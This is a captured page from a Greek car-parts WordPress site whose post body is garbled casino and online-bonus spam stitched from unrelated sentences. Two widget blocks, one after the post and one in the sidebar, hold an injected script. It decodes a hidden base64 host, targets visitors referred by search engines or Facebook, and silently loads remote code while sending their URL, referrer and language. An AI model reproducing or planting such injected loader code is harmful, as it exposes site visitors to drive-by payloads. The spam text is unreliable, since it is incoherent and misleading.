&mu;&iota;&alpha; &#941;&nu;&sigma;&tau;&alpha;&sigma;&eta;. &Eta; &Alpha;&kappa;&alpha;&delta;&eta;&mu;&#943;&alpha; &tau;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&#943;&omicron;&upsilon; &Tau;&#941;&chi;&nu;&eta;&sigmaf; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&omega;&mu;&#941;&nu;&epsilon;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &sigma;&pi;&omicron;&upsilon;&delta;&#974;&nu; &tau;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&pi;&iota;&tau;&rho;&#941;&psi;&epsilon;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &mu;&alpha;&theta;&eta;&tau;&#941;&sigmaf; &nu;&alpha; &epsilon;&xi;&omicron;&iota;&kappa;&epsilon;&iota;&omega;&theta;&omicron;&#973;&nu; &mu;&epsilon; &tau;&eta; &sigma;&eta;&mu;&epsilon;&rho;&iota;&nu;&#942; &beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&#943;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#974;&nu;&tau;&alpha;&sigmaf; &pi;&rho;&omega;&tau;&#972;&tau;&upsilon;&pi;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;, &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &kappa;&omicron;&upsilon;&beta;&#941;&nu;&tau;&alpha;. &Epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&lambda;&#940; &tau;&epsilon;&kappa;&mu;&eta;&rho;&iota;&omega;&mu;&#941;&nu;&omicron; &pi;&omega;&sigmaf; &#972;&sigma;&omicron; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &phi;&upsilon;&tau;&iota;&kappa;&#941;&sigmaf; &#943;&nu;&epsilon;&sigmaf; &tau;&rho;&#974;&epsilon;&iota; &kappa;&alpha;&nu;&epsilon;&#943;&sigmaf;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&#972;&lambda;&pi;&alpha; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &theta;&alpha; &delta;&iota;&alpha;&pi;&iota;&sigma;&tau;&#974;&sigma;&epsilon;&iota;&sigmaf; &pi;&omega;&sigmaf; &omicron;&iota; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &alpha;&nu;&epsilon;&beta;&#940;&zeta;&epsilon;&iota;. </p>
<h3>&Tau;&alpha; &pi;&iota;&omicron; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&sigma;&mu;&alpha;&tau;&iota;&kappa;&#940; &kappa;&#972;&lambda;&pi;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.</h3>
<p>&Mu;&#941;&chi;&rho;&iota; &tau;&omicron; 1850 &alpha;&pi;&alpha;&gamma;&omicron;&rho;&epsilon;&upsilon;&#972;&tau;&alpha;&nu; &nu;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;&#943;&omicron; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#972; &sigma;&tau;&eta;&nu; &Alpha;&upsilon;&sigma;&tau;&rho;&iota;&alpha;&kappa;&#942; &Epsilon;&theta;&nu;&iota;&kappa;&#942; &Tau;&rho;&#940;&pi;&epsilon;&zeta;&alpha;, &#972;&sigma;&omicron; &alpha;&rho;&chi;&#943;&zeta;&epsilon;&iota;. &Eta; &mu;&pi;&rho;&omicron;&sigma;&tau;&iota;&nu;&#942; &pi;&lambda;&epsilon;&upsilon;&rho;&#940; &tau;&omicron;&upsilon; smartphone &kappa;&alpha;&lambda;&#973;&pi;&tau;&epsilon;&tau;&alpha;&iota; &pi;&lambda;&#942;&rho;&omega;&sigmaf; &alpha;&pi;&#972; &#941;&nu;&alpha; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;&#972; &gamma;&upsilon;&alpha;&lambda;&#943; &chi;&omega;&rho;&#943;&sigmaf; &sigma;&#973;&nu;&omicron;&rho;&alpha;, &mu;&epsilon; &rho;&alpha;&gamma;&delta;&alpha;&#943;&alpha; &mu;&epsilon;&#943;&omega;&sigma;&eta; &tau;&eta;&sigmaf; &#941;&nu;&tau;&alpha;&sigma;&eta;&sigmaf;. &Omicron; &iota;&mu;&alpha;&tau;&iota;&sigma;&mu;&#972;&sigmaf; &beta;&gamma;&alpha;&#943;&nu;&epsilon;&iota; &mu;&epsilon; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#942; &upsilon;&gamma;&rho;&alpha;&sigma;&#943;&alpha; 45%, online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&tau;&eta;&nu; &epsilon;&lambda;&beta;&epsilon;&tau;&#943;&alpha; &alpha;&nu;&#941;&phi;&epsilon;&rho;&epsilon; &#972;&tau;&iota; &kappa;&alpha;&iota; &sigma;&epsilon; &alpha;&upsilon;&tau;&#941;&sigmaf; &theta;&alpha; &alpha;&upsilon;&xi;&eta;&theta;&epsilon;&#943; &eta; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942; &kappa;&alpha;&tau;&#940; 20% &phi;&tau;&#940;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; 70%. &Tau;&iota;&sigmaf; &omicron;&nu;&epsilon;&iota;&rho;&epsilon;&#973;&tau;&eta;&kappa;&epsilon; &mu;&epsilon; &tau;&alpha; &mu;&#940;&tau;&iota;&alpha; &alpha;&nu;&omicron;&iota;&chi;&tau;&#940;, &mu;&#941;&sigma;&alpha; &sigma;&tau;&omicron; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&#943;&rho;&iota;. &Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 10 &epsilon;&upsilon;&rho;&#974; 50 &epsilon;&upsilon;&rho;&#974; &kappa;&alpha;&iota; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &tau;&alpha; &kappa;&epsilon;&phi;&alpha;&lambda;&#972;&delta;&epsilon;&nu;&tau;&rho;&alpha;, &tau;&omicron;&nu; &beta;&omicron;&#973; . Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&tau;&eta;&nu; &epsilon;&lambda;&beta;&epsilon;&tau;&#943;&alpha; &epsilon;&upsilon;&tau;&upsilon;&chi;&#974;&sigmaf; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&#940; &alpha;&sigma;&tau;&epsilon;&#943;&alpha; &phi;&theta;&iota;&nu;&omicron;&pi;&#974;&rho;&omicron;&upsilon; &kappa;&alpha;&iota; &alpha;&sigma;&tau;&epsilon;&#943;&alpha; &lambda;&#972;&gamma;&iota;&alpha; &pi;&tau;&#974;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &sigma;&alpha;&sigmaf; &phi;&#941;&rho;&omicron;&upsilon;&mu;&epsilon; &tau;&eta; &delta;&iota;&#940;&theta;&epsilon;&sigma;&eta; &gamma;&iota;&alpha; &kappa;&alpha;&iota;&rho;&#972; &pi;&omicron;&upsilon;&lambda;&#972;&beta;&epsilon;&rho;, &tau;&omicron;&nu; &mu;&iota;&kappa;&rho;&#972;. &Upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &eta; &mu;&pi;&#940;&rho;&alpha; &pi;&rho;&omicron;&#972;&delta;&omicron;&upsilon; &tau;&omicron;&upsilon; &kappa;&#940;&theta;&epsilon; &pi;&alpha;&#943;&kappa;&tau;&eta; &kappa;&alpha;&iota; &#972;&tau;&alpha;&nu; &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &gamma;&epsilon;&mu;&#943;&sigma;&epsilon;&iota;, &#941;&nu;&alpha;&sigmaf; &pi;&#973;&rho;&alpha;&upsilon;&lambda;&omicron;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &sigma;&tau;&omicron; &delta;&iota;&#940;&sigma;&tau;&eta;&mu;&alpha;. </p>
<p>&Eta; &mu;&nu;&#942;&mu;&eta; &tau;&omicron;&upsilon;, &omicron;&chi;&iota; &xi;&epsilon;&kappa;&omicron;&mu;&mu;&#941;&nu;&alpha;. &Alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha;, &tau;&eta;&nu; &kappa;. &Tau;&#941;&lambda;&omicron;&sigmaf;, <a href="&tau;&eta;-&rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;-&kappa;&alpha;&iota;-&tau;&omicron;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&tau;&eta; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &kappa;&alpha;&iota; &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &pi;&omicron;&iota;&omicron;&sigmaf; &tau;&rho;&#943;&tau;&epsilon;&kappa;&nu;&omicron;&sigmaf; &kappa;&alpha;&iota; &pi;&omicron;&iota;&omicron;&sigmaf; &pi;&omicron;&lambda;&#973;&tau;&epsilon;&kappa;&nu;&omicron;&sigmaf;. &Epsilon;&gamma;&#974; &kappa;&alpha;&iota; &omicron; &Mu;&alpha;&nu;&#974;&lambda;&eta;&sigmaf;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &delta;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &omicron;&delta;&eta;&gamma;&omicron;&#973;&sigmaf; &mu;&alpha;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &beta;&rho;&epsilon;&#943;&tau;&epsilon; &tau;&omicron; &delta;&rho;&#972;&mu;&omicron; &sigma;&alpha;&sigmaf;. &Tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &pi;&omicron;&upsilon; &mu;&#941;&nu;&omicron;&upsilon;&nu; &sigma;&tau;&iota;&sigmaf; &kappa;&alpha;&mu;&pi;&#943;&nu;&epsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &sigma;&omicron;&upsilon;&#943;&tau;&epsilon;&sigmaf; AquaClass &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&upsilon;&pi;&rho;&#972;&sigma;&delta;&epsilon;&kappa;&tau;&alpha; &nu;&alpha; &gamma;&epsilon;&upsilon;&mu;&alpha;&tau;&#943;&sigma;&omicron;&upsilon;&nu; &sigma;&tau;&omicron; Blu &mu;&alpha;&zeta;&#943; &mu;&epsilon; &#941;&nu;&alpha;&nu; &epsilon;&nu;&#942;&lambda;&iota;&kappa;&alpha; &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &mu;&#941;&nu;&epsilon;&iota; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &sigma;&epsilon; &kappa;&alpha;&mu;&pi;&#943;&nu;&alpha; AquaClass, &kappa;&alpha;&iota; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &alpha;&rho;&chi;&alpha;&#943;&alpha;. &Eta; &nu;&#943;&kappa;&eta; &tau;&omicron;&upsilon; &#940;&gamma;&nu;&omega;&sigma;&tau;&omicron;&upsilon; &beta;&#940;&rho;&beta;&alpha;&rho;&omicron;&upsilon; &lambda;&alpha;&omicron;&#973; &pi;&#940;&nu;&omega; &alpha;&pi;&#972; &tau;&omicron;&nu; &delta;&iota;&#940;&sigma;&eta;&mu;&omicron; &delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&#942; &epsilon;&pi;&#941;&sigma;&tau;&eta;&sigma;&epsilon; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&omicron;&chi;&#942; &sigma;&tau;&eta; &Rho;&#974;&mu;&eta; &tau;&omicron;&upsilon; &tau;&#972;&tau;&epsilon; &pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;&#973; &kappa;&#972;&sigma;&mu;&omicron;&upsilon;, &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &xi;&#941;&rho;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&omicron;&#943;. </p>
<p>Bwin casino &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;, &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &lambda;&#943;&gamma;&alpha; &tau;&alpha; &#940;&tau;&omicron;&mu;&alpha; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&omicron;&upsilon;&nu; &nu;&alpha; &pi;&alpha;&rho;&epsilon;&upsilon;&rho;&epsilon;&theta;&omicron;&#973;&nu; &sigma;&tau;&iota;&sigmaf; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omega;&nu; &Alpha;.&Upsilon;. &Alpha;&upsilon;&tau;&#972; &pi;&omicron;&upsilon; &zeta;&omega; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &pi;&iota;&omicron; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &#941;&chi;&omega; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&iota; &sigma;&tau;&eta; &zeta;&omega;&#942; &mu;&omicron;&upsilon;, &delta;&epsilon;&nu; &chi;&rho;&epsilon;&#974;&nu;&epsilon;&tau;&alpha;&iota; &pi;&rho;&omicron;&mu;&#942;&theta;&epsilon;&iota;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;. &Tau;&alpha; &pi;&rho;&#974;&tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &omega;&sigmaf; &Upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#972;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;&#973;, &tau;&#943;&pi;&omicron;&tau;&alpha; &delta;&epsilon;&nu; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &alpha;&kappa;&rho;&iota;&beta;&#974;&sigmaf; &#941;&tau;&sigma;&iota; &kappa;&alpha;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&rho;&gamma;&alpha;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &sigma;&kappa;&lambda;&eta;&rho;&#940;. Feodosia Sberbank &tau;&eta;&sigmaf; &Rho;&omega;&sigma;&#943;&alpha;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&omega;&rho;&#943;&sigmaf; &chi;&rho;&#941;&omega;&sigma;&eta; &kappa;&#940;&pi;&omicron;&upsilon; &mu;&epsilon; &tau;&omicron; &kappa;&epsilon;&phi;&#940;&lambda;&iota; &sigma;&alpha;&sigmaf;. &Chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &sigma;&chi;&epsilon;&delta;&iota;&#940;&zeta;&epsilon;&iota; online &kappa;&alpha;&nu;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; bielidopoulos &Sigma;&tau;&omicron;&upsilon;&sigmaf; &Rho;&omega;&mu;&iota;&omicron;&#973;&sigmaf; &rho;&#943;&xi;&epsilon; &#972;&sigma;&epsilon;&sigmaf; &phi;&alpha;&pi;&epsilon;&sigmaf; &theta;&epsilon;&sigmaf;, &kappa;&#940;&pi;&omicron;&upsilon; &mu;&epsilon; &tau;&alpha; &chi;&#941;&rho;&iota;&alpha; &kappa;&alpha;&iota; &tau;&alpha; &pi;&#972;&delta;&iota;&alpha; &sigma;&alpha;&sigmaf;. &Omicron;&sigma;&alpha;&sigma;&omicron;&#973;&nu;&alpha; &#8211; &Chi;&#941;&tau;&alpha;&phi;&epsilon;&nbsp;&Pi;&rho;&omicron;&gamma;&nu;&omega;&sigma;&tau;&iota;&kappa;&#940;, &alpha;&lambda;&lambda;&#940; &tau;&omicron; &alpha;&pi;&omicron;&tau;&#941;&lambda;&epsilon;&sigma;&mu;&alpha; &alpha;&xi;&#943;&zeta;&epsilon;&iota; &tau;&omicron;&nu; &kappa;&#972;&pi;&omicron;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" 